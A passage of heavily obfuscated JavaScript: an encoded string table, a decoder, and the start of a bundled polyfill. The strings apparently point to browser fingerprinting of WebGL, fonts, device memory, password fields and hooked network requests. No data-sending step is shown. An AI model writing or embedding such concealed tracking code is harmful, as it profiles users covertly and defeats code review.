'u0fgqvjj', 'qebPDgvYyxrVCG', 'y3jLyxrLrxzLBNq', 'AhrTBa', 'r2vZDhvYzuv2zw50', 'ywn4C2nYAxb0ywXSB3C', 'zw5HyMXL', 'D2vIz2WGBwf4igzYywDTzw50ihvUAwzVCM0GDMvJDg9YCZO', 'CMDIkdiZmIWGmJqWlcaYntqP', 'qxjHyMLJifr5CgvZzxr0Aw5N', 'Dhj5tg9J', 'AgLNAa', 'Bw96sw5Uzxjty3jLzw5y', 'zM9UDezHBwLSEq', 'y2fSBgvL', 'u3LSzMfLBG', 'BxntzxrjBw1LzgLHDgu', 'rgf1CgHPBG', 'y2XLyxjjBw1LzgLHDgu', 'CMvZCg9UC2u', 'q29WCgvYCgXHDguGr290AgLJ', 'kgnVBg9YlwDHBxv0oIa', 'AgfZsw5ZDgfUy2u', 'BwvZC2fNzq', 'tvndu1nnyxrYAxG', 'rgLKB3q', 'ChjVDg90ExbL', 'zw5NAw5LCW', 'uM9JA3DLBgW', 'B3jPzw50yxrPB25dB3vUDa', 'D2L0Ag91DfnLDhrLCG', 'C2v0q2fJAgu', 'rK9oveLo', 'rezlywKTu0i', 'C3bSAxq', 'zxjYB3jZ', 'su5urvjsvvburuq', 'Bw91C2vTB3zL', 'AgfYzhDHCMvdB25JDxjYzw5JEq', 'y2fSBfbOyw50B20', 'q2HHBgTKDxn0zxi', 'y29UzMLNDxjHyMXL', '5y2o5PAh6BUr5l2t', 'y2zTyq', 'uxDku0LUDgvYzMfJzq', 'z2v0vg9Rzw4', 'y3jLyxrLtwvKAwflzxLZ', 'qxjNDw1LBNrZ', '5lI95A6lifbYBW', 'uM9JA3DLBgWGq29UzgvUC2vK', 'veLnru9vva', 'EhH4EhH4EhH4EhH4nhH4EhL4EhH4EhH4EhH4EhH4EhG', 'qvzftKLs', 'sgfYCMLUz3rVBG', 'u2nYAxb0ie1uiejVBgq', 'sMf6EIbmrvq', 'Bwf0y2HbBgW', 'tvmGtwLUy2HV', 'vu5nqvnlrurFuKvorevsrvjFv0vcr0W', 'y2jZy3jPChrHBgXVDW', 'u2LTu3vU', 'Cg93ueK', 'BNvTyMvYt2zjBNb1Dhm', 'CwjFBwLUAxzPzgvV', 'B2jQzwn0', 'twfUz2fS', 'revqveHFqLvgrKvsx0jjva', 'CMDIkdi1nsWYntuSmcK', 'tMv3C0DVDgGGqLq', 'yxr0CMLIDxrPB25tB3vYy2vjza', 'DwnFB3jNwe1mshr0CfjLCxvLC3q', 'zgv2AwnLtwvTB3j5', 'DgfU', 'x3nLBNq', 'zdq0ntKZy2e', 'CMvZCg9UC2vuzxH0', 'r09usefniejpteq', 'ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9', 'yMvNAw5qyxrO', 'z2v0B2zMC2v0v2LKDgG', 'twfSyxLHBgfTifnHBMDHBsbntG', 'jdm2ma', 'twLJCM9ZB2z0ifLHsgvP', 'zMLUywXSEq', 'vhCGq2vUie1uienVBMrLBNnLzcbfEhrYysbcB2XK', 'yMLUza', 'r291zhKGt2XKifn0EwXL', '5Qw35l2tx0DcmJmXmG', 'rNv0DxjHie1Kieju', 'tgfVifvj', 'C2v0sw1TzwrPyxrL', 'qMfUAYbhB3rOAwm', 'Chv0', 'y3jLyxrLvgv4De5Vzgu', 'AxnbCNjHEq', 'v0Hjve5fwq', 'y2fSBfnLBgvUAxvT', 'D2vIA2L0qxvKAw9dB250zxH0', 'vKvsu0LptG', 't3Piyw5KAwnYywz0ieju', 'D293twv0CMLJCW', 'w29IAMvJDca', 'twLUz0XPvs1fEhrc', 'tufyx1rfwfrvuKvFu0LArq', 'ugfYDhKGtevu', '5y2o5PAh5lU/5A6l', 'zM9Yy2vK', 'C2XPBwvYANm', 's3j1BMD0AgvW', 'Dhj1zq', 'DhjPyw5NBgu', 'rMfUz1nVBMC', 'shvTyw5ZDduYmsbcva', 'z2v0rgvMyxvSDenVBxb1DgvKu3r5Bgu', 'EwvZ', 'q29WCgvYCgXhB3rOiejKieju', 'twLYAwfTiezPEgvK', 'DwnICM93C2vYx3jLywrTB2rLx2rLDgvJDa', 'y2XLyxjuAw1LB3v0', 'r3vUz3n1AenOzq', 'Aw5SAw5L', 'yMjHyMvLx2HPC3rVCNK', 'w29IAMvJDcb6xq', 'vML2ywXKAq', 'qMf0yw5Nq2HL', 'ugLJA3DPy2S', 'y3jLyxrLu2HHzgvY', 'zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK', 'BMfTzq', 's2fPBgfZyq', 'y2f0y2HmB2m', 'Aw5JBhvKzxm', 'BM9Kzu5HBwu', 'ChjVDg9JB2W', 'ChjVBwLZzq', 'B3bLCMe', 'uKvkrunusu9ox0vwru5u', 'tgvLBgf3ywrLzq', 'B25WCM9NCMvZCW', 'tNvSBa', 'y2XLyxjdB2XVCG', 'BM9Uy2u', 'Bwf0y2HLCW', 'BMv4Da', 'rLjvveLhrvi', 'q2fUBM90igrLBgv0zsbWCM9Wzxj0Esa', 'zgLZy29UBMvJDa', 'u2nYAxb0', 'r2vLEMeGuhjV', 'v2vZDg1PBNn0zxi', 'BwfYAW', 'tNvTyMvY', 'shvTyw5ZDduYmsbmDcbcva', 'BgLUDxG', 'tM90zxDVCNrOEq', 'CgfYC2vYzxjYB3i', 'zgvWDgHgDw5J', 'D2vIz2W', 'DhLWzq', 'u1rftKnjtf9csvrt', 'yxn5BMm', 'teLfqKfp', 'x19WCM90B19F', 'AL9JzM1H', 'tKfusvzf', 'ugfWExj1CW', 'qxn5BMngDw5JDgLVBG', 'BMv4DfrPy2S', 'DwnFyxjYyxLcDwzMzxjuB0jHC2u2na', 'D2vIz2WGBwf4ihzHCNLPBMCGDMvJDg9YCZO', 'z2v0rwXLBwvUDhncEvrHz05HBwu', 'Bwv0Ag9K', 'yMjHyMvLx2zVCNDHCMq', 'jdm2mf9nt0jjteu', 'tNLHBge', 'z2v0vw5PzM9YBuXVy2f0Aw9U', 'twf0AxnZzsbjvem', 'vuntAgvSBePHDMe', 'twLUz0XPvq', 'vhjPC3rHBG', 't1bfuKe', 'qMf1zxiGqM9KB25P', 'q29YzgLHie5LDW', 'r3vQyxjHDgKGu2fUz2fTie1o', 'yxn5BMneAxnWB3nL', 'txjZievHDMvZ', 'y2XPy2S', 'zgLZCgf0y2HfDMvUDa', 'Dg9W', 'rxHVDgmZntaGqMqGqLq', 'DxnLCKfNzw50', 'uhjVBwLZzq', 'AMf2yuvUywjSzwq', 'txv0yxrPB25pyNnLCNzLCG', 'rw5NCMf2zxjZie1u', 'uhjPC3rPBMe', 'rNv0DxjHiejRieju', 'zxHWBte', 'C2LU', 'rxjYB3i', 'AxnjBML0AwfSAxPLza', 'DNa4', 'qNjVD2fSBgLHvvbd', 'x3bOyw50B20', 'quXqsefFqKLuuW', 'yxr0ywnOu2HHzgvY', 'sw5JAxnLzdKWmsbmDcbcva', 'CgfYzw50', 'BMf2AwDHDg9Y', 'u2vYAwzH', 'yxnPBMHqzG', 'C2v0q2fJAgvqywLYCW', 'B250Aw1LB3v0', 'r291zhKGu3rVDxq', 'igLZig5VDcbHBIbVyMPLy3q', 'yMjHyMvLx2DV', 'Axnhzw5LCMf0B3jgDw5JDgLVBG', 'tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW', 'qNj1C2GGu2nYAxb0ie1u', 'vNjPBMrH', 'Dw5Oyw5KBgvKCMvQzwn0Aw9U', 'zNjLCxvLBMn5', 'zg9JDw1LBNrfBgvTzw50', 'u2vXDwvUDhvT', 'BMv0zwfZzq', 'ywnJzxnZsw5MBW', 'qurpqKuGq0ftte9oifbstW', 'q2fSBgLNCMfWAgvY', 'qM91BgrLCG', 'CMvTB3zLsxrLBq', 'BNaTBxn3BxaUzgXS', 'wdvmB2DszxbVCNrkC0fWAq', 'x18Kx3fPAg9VmZyWxYrFxW', 'C2XPy2u', 'zgv2AwnLugL4zwXsyxrPBW', 'vhCGq2vUie1uienVBMrLBNnLza', 'C3rHDgu', 'qMf1Agf1CYa5mW', 'z2v0q29UDgv4Def0DhjPyNv0zxm', 'qebHC3LUy0L0zxjHDg9Y', 'qMvTyM8', 'zw50zxi', 'q2XHCMvUzg9U', 'tgv0DgvYieDVDgHPyW', 'Bw90Aw9Uq291BNq', 't1nbs0e', 'y2fJAgvY', 'B25HyM9YDa', 'z2v0ugfYyw1LDgvY', 'BgLUzuHLAwDODa', 'B2zMC2v0v2LKDgG', 'v2vIr0Xszw5KzxjPBMDdB250zxH0', 'A25Lzq', 'CMv2zxjZzq', 'AxbOB25L', 'zgL2', 'u2HLBgXLEvzVBgfUDguGqLq', 't1busu1b', 'y29ZAfbM', 'D2vIz2WGywXWAgeGyML0CZO', 'B3jNlNCZlMnSzwfYA2v5', 'C3bLy2LLCW', '5y2o5PAh57Ug6BUr', 'D2vIz2WGBwf4ihzPzxDWB3j0igrPBxm6', 'Dgv4Dc1HBgLNBI1Syxn0', 'uhjVBwLZzsbJyw4NDcbIzsbYzxnVBhzLzcbPDhnLBgy', 'x19HD2fPDa', 'lIWU', 'zgvZy3jPChrPB24', 'yxrHBG', 'C3LTyM9SlxrVlxn0CMLUzY1YzwDPC3rYEq', 'C2v0', 'yNvPBgrjra', 'twLUAw9U', 'CMvTB3zLq2fJAgu', 'BM9YBwfS', 'y29SB3jezxb0Aa', 'DwnFCgvUzgLUz1HiuLjLCxvLC3q', 'BxnWB2LUDgvYzg93BG', 'D3jPDgu', 'y3b1q2XHC3m', 'Aw5KzxHLzerc', 'twf4Aw11BsbHBgXVD2vKigLUzgv4igv4y2vLzgvK', 'D3jHCa', 'twf0Aa', 'Cg9ZDe1LC3nHz2u', 'thLKAwfUieju', 'C2vUDa', 'sMvUC29U', 'y2vPBa', 'Ahr0Chm6lY9NAxrODwiUy29Tl3PSB2LYB2nRl2nVCMuTANm', 't2jQzwn0lMfWCgX5', 'DMvYC2LVBG', 'Bg9Nmxa', 'twLUAw9UifbYBW', 'u25HCcbjvem', 'ugXHBNrHz2vUzxqGq2HLCM9Rzwu', 'CMvWBgfJzufSBa', 'u2LTCgXPzMLLzcbbCMfIAwmGrML4zwq', 'CMDIysGXmdiSidiWncWGmcWGmc4Ykq', 'zgf0yxnLDa', 'CgXHDgzVCM1wzxjZAw9U', 'DMfSDwvZ', 'r09usefn', 'ywjZB2X1Dgu', 'sw5JAxnLzdKWmsbcva', 'Dg9tDhjPBMC', 'qNjPDgfUBMLJiejVBgq', 'zNjLzxPL', 'AgfZt3DU', 'qMXHy2THzgrLCIbjvem', 'rgLZCgf0y2G', 'D2vIz2WGDMvYC2LVBJO', 'y2HHBM5LBeLUDgvYChjLDgf0Aw9U', 'q2XVAxn0zxjcBgfJAYbcva', 'DMvYC2LVBNm', 'q3DTigzQB3jKyMfUAYbNBhKG', 'C3rYAw5NAwz5', 'u3LTyM9SigLZig5VDcbHignVBNn0CNvJDg9Y', 'BgLZDgvUzxi', 'AhjLzG', 'Bwf0y2HLCG', 'y29TCgf0tw9Kzq', 'lxDLyMTPDc1OExbOzw5Z', 'Dg91y2HZDgfYDa', 'qwHHCM9UAq', 'u3DPCZCYmsbcBgTfEcbcva', 'Cg9PBNrLCMrVD24', 'q291BNrLCG', 'tevrvufm', 'qM9KB25Pie1uiejSywnR', 'C2v0sw50zxj2ywW', 'zMLUzeLUzgv4', 'DMLKzw8VD2vIBtSGy29KzwnZpsi', 'zMLSBa', 'q1nttw96rg9JDw1LBNrsDwXL', 'AMf2yq', 'twLJCM9ZB2z0ifbOywDZuge', 'BNrLC2zWpxH5EG', 'z2v0B2zMC2v0sgvPz2H0', 'y2HHCKnVzgvbDa', 'Bw1TBw1TBw1TBwXSAq', 'ltK5otLWEa', 'u0Lms1nduKvftG', 't3jPEweGu2fUz2fTie1o', 'z2XVyMfS', 'z2v0rw5NAw5LC0nHy2HL', 'su5dt05tt0Xbvee', 'r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW', 'zw5K', 'z2v0vM9Py2vZ', 'zMLUzenOAwXK', 'BNrLC19NDwrF', 'CMvHC29U', 'yMjHyMvLx2jHy2S', 'C2v0vhjHy2Tjza', 'qvjotYbquK8', 'Dgv4Dc9WBgfPBG', 'zxH0zxjUywW', 'yMjHyMvLx3b1C2HFC3rHDgu', 'sw5ZDgfSBfrYAwDNzxi', 'yMX1CKnVDw50', 'zw50CMLLCW', 'u21HBgWGrM9UDhm', 'sevmvG', 'ENHJyxnK', 't2jQzwn0', '6iU55P6C5lI95lIT6BUr', 'q29YB25LDa', 'vw5PDMvYCYbdB25Kzw5Zzwq', 'B250B3vJAhn0yxj0', '5PA55Q2J6iIs5l2t', 'vw5PDMvYCYbdrsa1nsbnzwrPDw0', 'CMDIkdi1nsWWldi1nsK', 'DxbdB3vUDa', 'ug9ZDgvY', 'AgvHzgXLC3nJAhjVBwu', 'BM93', 'z2v0q2fJAgvqywLYCW', 'qNjVD2fSBgLHie5LDW', 'u291DMvUAxiGthqGqLq', 'we1mshr0CfjLCxvLC3q', 'revmsunjt1vt', 'x2DdCLDLyG', 'vgvYBwLUywW', 'zxzLBM9Kza', 'vunxzwjfEhq', 'BNrLC2zWpxH5EJSGu2fTzvnPDgu9u3rYAwn0oYbLEhbPCMvZpvrODsWGmdeTsMfUlte5nZaGmda6mda6mdeGr01u', 'qxjYyxKGsxrLCMf0B3i', 'D2vIz2WGCMvKigjPDhm6', '57Ug5PIo5l2t', 'DgHYB3C', 'DMfSDwvpzG', 'uhjVBwLZzvjLAMvJDgLVBKv2zw50', 'qMvYBMHHCMrgyxnOAw9Uieju', 'xcqX', 'C3jJ', 'yMfJA2DYB3vUzenVBg9Y', 'rMvSAxGGvgL0BgLUzW', 'vxrZywfO', 'qM9KB25Pie1u', 'ChvZAa', 'rgvUBwfYAW', 'sw52ywXPzcbHDhrLBxb0ihrVigrLC3rYDwn0DxjLig5VBI1PDgvYywjSzsbPBNn0yw5Jzs4ksw4GB3jKzxiGDg8GyMuGAxrLCMfIBguSig5VBI1HCNjHEsbVyMPLy3rZig11C3qGAgf2zsbHifTtEw1IB2WUAxrLCMf0B3jDkcKGBwv0Ag9KlG', 'rwXLCgHHBNq', 'reLo', 'vu5ltK9xtG', 'igLZig5VDcbHignVBNn0CNvJDg9Y', 'Dg9qCMLTAxrPDMu', 'u2LUAgfSysbtyw5Nyw0Gtu4', 'uM9Tyw4', 'C3rHBMrHCMq', 'qw1HEM9Uzsbcva', 'Bw9Yzq', 'D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta', 'y29UC29Szq', 'zg9JDw1LBNq', 'BxnjBMrLEgvKrei', 'BwvKAwfezxzPy2vZ', 'ms4WlJe', 'C3bHBG', 'BgvZCW', 'C2v0vgLTzw91Da', 'reiGteneifrLBxa', 'D2vIz2WGBwf4ihjLBMrLCIbIDwzMzxiGC2L6ztO', 'ug9VCIbsAwnOyxjK', 'Dg9mB2nHBgvtDhjPBMC', 'yxvKAw8VD2vIBtSGy29KzwnZpsi', 'q09orKLhvvjbqKXf', 'r3vSAw1dAgu', 'D2vIz2WGC3rLBMnPBcbIAxrZoG', 'y2HHBM5LBenVDw50tw9Kzq', 'zw51BwvYyxrLrgv2AwnLCW', 'Aw5WDxrBDhLWzt0ICgfZC3DVCMqIxq', 'C2nYB2XS', 'twLZDhjHBa', 'twLUz0XPvv9is1nduY1fEhrc', 'D2vIz2WGywXPyxnLzcbSAw5LihDPzhrOihjHBMDLoG', 'iZa2oq', 'twLJCM9ZB2z0ieHPBwfSyxLH', 'y2XVC2u', 'Aw1WB3j0u2nYAxb0CW', 'zxjYB3i', 'yxjN', 'DgL0Bgu', 's29YAw5Uysbcva', 'zgv2AwnLswq', 'qxn5BMnhzw5LCMf0B3jgDw5JDgLVBG', 'zxHLy3v0Aw5N', 'Dw5Zy29WywjSzxm', 'DxnLCKfNzw50rgf0yq', 'ug9ZDgvYqM9KB25Pieju', 'vgHLig1LDgHVzcbKB2vZBID0igfJy2vWDcbYzwD1BgfYigv4ChjLC3nPB25Z', 'rNjLzxn0EwXLifnJCMLWDa', 'u2TLDgnOifjVy2T3zwXS', 'wMfWzKH1Bw5ZDcbeBsbcva', 'yxbWBhK', 'khbYzwzLCNmTCMvKDwnLzc1TB3rPB246ia', 'vhCGq2vUie1u', 'vhvIDwXHCG', 'suvFufjpve8', 'u29JA2v0', 'u3LUy2HYBYbmrvq', 'quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf', 'yxzHAwXuB3a', 'DgTdywnOzxi', 'sgfYBg93ifnVBgLKieL0ywXPyW', 'qxzHBNrhyxjKzsbnzcbcva', 'uhjVDg90ExbL', 'Bw91C2vKB3DU', 'u2HYDxrP', 'tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm', 'r2vVu2XHyIa3mdmGthqGqLq', 'yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq', 'sw5JAxnLzdKWmsbczcbcva', 'qKfjrfvFtu9csuXf', 'C3LTyM9S', 'twfYAwDVBgq', 'y29TCgXLDgvK', 's3jPC3rLBIbjvem', 'y29VA2LL', 'CMvHBa', 'B3bLBKrHDgfIyxnL', 'Cg9ZAxrPB24', 'rgf1BLbLBMG', 'zMLUza', 'v2vIs2L0twvKAwflzxLZ', 's29Ky2HPyw5Nvvbd', 'yM9KEq', 'r3vSAw0', 'tgL0Ag9NCMfWAcbmAwDODa', 'B251CgDYywrLBMvLzgvK', 'tufyx1zbuLLjtKDFvKvdve9suW', 'zgvMAw5LuhjVCgvYDgLLCW', 'yxjJ', 'tM90igvUB3vNAcbHCMD1BwvUDhm', 'svnFsfrntereqq', 'qvjdsevs', 'yMjHyMvLx25Hx2jHy2S', 'mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG', 'D2vIA2L0uMvXDwvZDezPBgvtExn0zw0', 'ue1PBMDmAvu', 'y29UBMvJDa', 'qMvYBMfYzcbnvcbdB25Kzw5Zzwq', 'Ahr0Chm6lY9NAxrODwiUy29Tl3PSB2LYB2nRl2nVCMuTANmVyMXVyI92mY4YnI4Xl0Xjq0vou0u', 'B2zMC2v0sgvPz2H0', 'q2fUj3qGy2fSBcbTzxrOB2qGB24G', 'q2fUzgfYyq', 'qNjHzgXLEsbiyw5K', 'C3rVCa', 'rgf0zq', 'vhLWzuvYCM9Y', 'tvmGtgLUzurYyxC', 'tw9UysbmAxnHifnVBgLKieLuqYbuva', 'DJHcCMvHA0L0zxjHDg9Y', 'C3r1BJPZDhvUlMWUz29Vz2XLlMnVBtOXotmWmG', 'BwfUAxb1Bgf0zq', 'B3v0zxjxAwr0Aa', 'CMvUzgvYzwrcDwzMzxi', 'v2vIs2L0txv0yxrPB25pyNnLCNzLCG', 'qM9KB25Pie1uifbVC3rLCIbdB21WCMvZC2vK', 'qKXvrv9csvrt', 'vMXHzgLTAxiGu2nYAxb0', 'zgvJB2rLvvjjq29TCg9Uzw50', 'x19UAwDODg1HCMu', 'kgLUDMvYDgvKlwnVBg9YCZOG', 'r1jfru5FqKLuuW', 'werVBwfPBLjLCxvLC3q', 'y2HHBM5LBenVDw50', 'DwnFyxbP', 'sw50Ba', 'CMvZzxq', 'ufjjtKnfve9xtIbmrvq', 'svnFuKvdt1je', 'C2v0uhjVDg90ExbLt2y', 'Aw5UzxjizwLNAhq', 'CMvTB3zLrxzLBNrmAxn0zw5LCG', 'A2v5AwrZ', 'zgvSzwDHDgu', 'D2vIz2WGCMvUzgvYzxi6', 'CMvJDa', 'B3DUs2v5CW', 'D2LUzg93', 'BwLTzvr5CgvZ', 'sg9LzMXLCIbuzxH0', 'ywjVDxq6yMXHBMS', 'y2HHCMDPBMDuAw1L', 'DgfUAa', 'uMf2Awu', 'BgLUA1bYB2DYyw0', 'y2f0y2G', 'ugfSywnLifnJCMLWDcbnva', 'Cg9WC3rHDgvdB3vUDa', 'vMLUzxiGsgfUzcbjvem', 'q29WCgvYCgXHDguGr290AgLJiejVBgq', 'CxvLDwvnAwnYB3rHC2S', 'yNjHBMq']; function a0_0x4a93 (_0x23ee6e, _0x9f62fe) { _0x23ee6e = _0x23ee6e - 0x8b; var _0x4a9323 = a0_0x9f62[_0x23ee6e]; if (a0_0x4a93['WXuVby'] === undefined) { var _0x2940c4 = function (_0x102898) { var _0x5e18aa = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; var _0x157dad = ''; for (var _0x5f264d = 0x0, _0x3393b4, _0xf68dd6, _0x5701de = 0x0; _0xf68dd6 = _0x102898['charAt'](_0x5701de++); ~_0xf68dd6 && (_0x3393b4 = _0x5f264d % 0x4 ? _0x3393b4 * 0x40 + _0xf68dd6 : _0xf68dd6, _0x5f264d++ % 0x4) ? _0x157dad += String['fromCharCode'](0xff & _0x3393b4 >> (-0x2 * _0x5f264d & 0x6)) : 0x0) { _0xf68dd6 = _0x5e18aa['indexOf'](_0xf68dd6) } return _0x157dad }; a0_0x4a93['ffQNNo'] = function (_0x1c0e6c) { var _0x411ed3 = _0x2940c4(_0x1c0e6c); var _0x1fe141 = []; for (var _0x4d1a6a = 0x0, _0x25f46a = _0x411ed3['length']; _0x4d1a6a < _0x25f46a; _0x4d1a6a++) { _0x1fe141 += '%' + ('00' + _0x411ed3['charCodeAt'](_0x4d1a6a)['toString'](0x10))['slice'](-0x2) } return decodeURIComponent(_0x1fe141) }, a0_0x4a93['eGOyAP'] = {}, a0_0x4a93['WXuVby'] = !![] } var _0x58d572 = a0_0x9f62[0x0], _0x2c8872 = _0x23ee6e + _0x58d572, _0x147144 = a0_0x4a93['eGOyAP'][_0x2c8872]; return _0x147144 === undefined ? (_0x4a9323 = a0_0x4a93['ffQNNo'](_0x4a9323), a0_0x4a93['eGOyAP'][_0x2c8872] = _0x4a9323) : _0x4a9323 = _0x147144, _0x4a9323 }(function (_0x2940c4, _0x58d572) { var _0x530a88 = a0_0x4a93; typeof exports === _0x530a88(0x469) && typeof module !== _0x530a88(0xe6) ? module[_0x530a88(0x2d2)] = _0x58d572() : typeof define === _0x530a88(0xbf) && define[_0x530a88(0x35d)] ? define(_0x58d572) : (_0x2940c4 = typeof globalThis !== _0x530a88(0xe6) ? globalThis : _0x2940c4 || self, _0x2940c4[_0x530a88(0x97)] = _0x58d572()) }(this, function () { 'use strict'; var _0x4a7275 = a0_0x4a93; var _0x2c8872 = typeof globalThis !== _0x4a7275(0xe6) ? globalThis : typeof window !== _0x4a7275(0xe6) ? window : typeof global !== _0x4a7275(0xe6) ? global : typeof self !== _0x4a7275(0xe6) ? self : {}; function _0x147144 (_0x31f0d7) { var _0x547b86 = _0x4a7275; return _0x31f0d7 && _0x31f0d7[_0x547b86(0x340)] && Object[_0x547b86(0x443)][_0x547b86(0x124)][_0x547b86(0x40f)](_0x31f0d7, _0x547b86(0x1c1)) ? _0x31f0d7[_0x547b86(0x1c1)] : _0x31f0d7 } var _0x102898 = {'exports': {}}, _0x5e18aa = {'exports': {}}, _0x157dad = function (_0x5ee298) { var _0x3b10c3 = _0x4a7275; return _0x5ee298 && _0x5ee298[_0x3b10c3(0x545)] == Math && _0x5ee298 }, _0x5f264d = _0x157dad(typeof globalThis === _0x4a7275(0x469) && globalThis) || _0x157dad(typeof window === _0x4a7275(0x469) && window) || _0x157dad(typeof self === _0x4a7275(0x469) && self) || _0x157dad(typeof _0x2c8872 === _0x4a7275(0x469) && _0x2c8872) || (function () { return this }()) || Function(_0x4a7275(0x372))(), _0x3393b4 = function (_0x2bb6d7) { try { return !!_0x2bb6d7() } catch (_0x20644d) { return !![] } }, _0xf68dd6 = _0x3393b4, _0x5701de = !_0xf68dd6(function () { var _0x648712 = _0x4a7275, _0x4d0894 = function () {}[_0x648712(0x47e)](); return typeof _0x4d0894 !== _0x648712(0xbf) || _0x4d0894[_0x648712(0x124)](_0x648712(0x443)) }), _0x1c0e6c = _0x5701de, _0x411ed3 = Function[_0x4a7275(0x443)], _0x1fe141 = _0x411ed3[_0x4a7275(0x5f1)], _0x4d1a6a = _0x411ed3[_0x4a7275(0x40f)], _0x25f46a = typeof Reflect === _0x4a7275(0x469) && Reflect[_0x4a7275(0x5f1)] || (_0x1c0e6c ? _0x4d1a6a[_0x4a7275(0x47e)](_0x1fe141) : function () { var _0x3b3c46 = _0x4a7275; return _0x4d1a6a[_0x3b3c46(0x5f1)](_0x1fe141, arguments) }), _0x1e099c = _0x5701de, _0x4184b4 = Function[_0x4a7275(0x443)], _0x3bb4a2 = _0x4184b4[_0x4a7275(0x40f)], _0x582c12 = _0x1e099c && _0x4184b4[_0x4a7275(0x47e)][_0x4a7275(0x47e)](_0x3bb4a2, _0x3bb4a2), _0x1fc377 = _0x1e099c ? _0x582c12 : function (_0x1eda4c) { return function () { var _0x38e106 = a0_0x4a93; return _0x3bb4a2[_0x38e106(0x5f1)](_0x1eda4c, arguments) } }, _0x3cbce2 = _0x1fc377, _0x2be49e = _0x3cbce2({}[_0x4a7275(0x55b)]), _0x41d357 = _0x3cbce2(''[_0x4a7275(0x512)]), _0x347aa8 = function (_0x2bb463) { return _0x41d357(_0x2be49e(_0x2bb463), 0x8, -0x1) }, _0x4759da = _0x347aa8, _0x3a6804 = _0x1fc377, _0xfad598 = function (_0x3d444e) { var _0x6fbb95 = _0x4a7275; if (_0x4759da(_0x3d444e) === _0x6fbb95(0x134)) return _0x3a6804(_0x3d444e) }, _0x1cfceb = typeof document === _0x4a7275(0x469) && document[_0x4a7275(0x28e)], _0x5b4c2b = typeof _0x1cfceb === _0x4a7275(0xe6) && _0x1cfceb !== undefined, _0x554577 = {'all': _0x1cfceb, 'IS_HTMLDDA': _0x5b4c2b}, _0x5a9f10 = _0x554577, _0x48f25f = _0x5a9f10[_0x4a7275(0x28e)], _0x1d3a9e = _0x5a9f10[_0x4a7275(0x619)] ? function (_0x2ac4f7) { var _0x26c32c = _0x4a7275; return typeof _0x2ac4f7 === _0x26c32c(0xbf) || _0x2ac4f7 === _0x48f25f } : function (_0x1490dc) { var _0x2651f3 = _0x4a7275; return typeof _0x1490dc === _0x2651f3(0xbf) }, _0x56db93 = {}, _0x16272d = _0x3393b4, _0x40225d = !_0x16272d(function () { var _0x48040c = _0x4a7275; return Object[_0x48040c(0x1c9)]({}, 0x1, {'get': function () { return 0x7 }})[0x1] != 0x7 }), _0x29049b = _0x5701de, _0x367a6a = Function[_0x4a7275(0x443)][_0x4a7275(0x40f)], _0x3dc471 = _0x29049b ? _0x367a6a[_0x4a7275(0x47e)](_0x367a6a) : function () { var _0x51d08c = _0x4a7275; return _0x367a6a[_0x51d08c(0x5f1)](_0x367a6a, arguments) }, _0x2ad9a0 = {}, _0x16b781 = {}[_0x4a7275(0x2eb)], _0x298b92 = Object[_0x4a7275(0x3af)], _0x5515ad = _0x298b92 && !_0x16b781[_0x4a7275(0x40f)]({0x1: 0x2}, 0x1); _0x2ad9a0['f'] = _0x5515ad ? function _0x9a5d29 (_0x39b9e9) { var _0x424c86 = _0x4a7275, _0x246d79 = _0x298b92(this, _0x39b9e9); return !!_0x246d79 && _0x246d79[_0x424c86(0x29d)] } : _0x16b781; var _0x42573a = function (_0x11a2c1, _0x5dbac8) { return {'enumerable': !(_0x11a2c1 & 0x1), 'configurable': !(_0x11a2c1 & 0x2), 'writable': !(_0x11a2c1 & 0x4), 'value': _0x5dbac8} }, _0xec47ac = _0x1fc377, _0x30e37f = _0x3393b4, _0x3329b1 = _0x347aa8, _0x387443 = Object, _0x15ed7b = _0xec47ac(''[_0x4a7275(0x44b)]), _0xba7152 = _0x30e37f(function () { var _0x3478ea = _0x4a7275; return !_0x387443('z')[_0x3478ea(0x2eb)](0x0) }) ? function (_0x3abb8f) { var _0x1e1097 = _0x4a7275; return _0x3329b1(_0x3abb8f) == _0x1e1097(0x26f) ? _0x15ed7b(_0x3abb8f, '') : _0x387443(_0x3abb8f) } : _0x387443, _0x475ddb = function (_0x1cbf9d) { return _0x1cbf9d === null || _0x1cbf9d === undefined }, _0x760f2e = _0x475ddb, _0x27e084 = TypeError, _0x2e5090 = function (_0x17c272) { var _0x1a4aa2 = _0x4a7275; if (_0x760f2e(_0x17c272)) throw _0x27e084(_0x1a4aa2(0x623) + _0x17c272); return _0x17c272 }, _0xc9da3f = _0xba7152, _0x172e47 = _0x2e5090, _0x3caf4e = function (_0x5d54c6) { return _0xc9da3f(_0x172e47(_0x5d54c6)) }, _0x4cafd6 = _0x1d3a9e, _0x613278 = _0x554577, _0x39f5ad = _0x613278[_0x4a7275(0x28e)], _0x5bb85b = _0x613278[_0x4a7275(0x619)] ? function (_0x4b592f) { var _0x125759 = _0x4a7275; return typeof _0x4b592f === _0x125759(0x469) ? _0x4b592f !== null : _0x4cafd6(_0x4b592f) || _0x4b592f === _0x39f5ad } : function (_0xce20eb) { var _0x4c7537 = _0x4a7275; return typeof _0xce20eb === _0x4c7537(0x469) ? _0xce20eb !== null : _0x4cafd6(_0xce20eb) }, _0x1755f3 = {}, _0x5e599b = _0x1755f3, _0x405029 = _0x5f264d, _0xee084d = _0x1d3a9e, _0x4dfeb5 = function (_0x47b4ce) { return _0xee084d(_0x47b4ce) ? _0x47b4ce : undefined }, _0x360c25 = function (_0x376087, _0x524556) { var _0xcebe0b = _0x4a7275; return arguments[_0xcebe0b(0xcf)] < 0x2 